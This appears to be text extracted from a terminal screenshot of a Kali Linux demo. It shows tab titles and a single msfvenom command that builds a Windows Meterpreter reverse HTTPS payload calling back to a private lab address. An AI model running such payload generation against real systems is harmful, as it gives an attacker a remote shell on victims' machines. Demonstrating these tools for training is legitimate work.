 /Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14 /Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14 ~/Desktop — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14 +
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=10.211.55.14 LPORT=8443 -f raw > payload.bin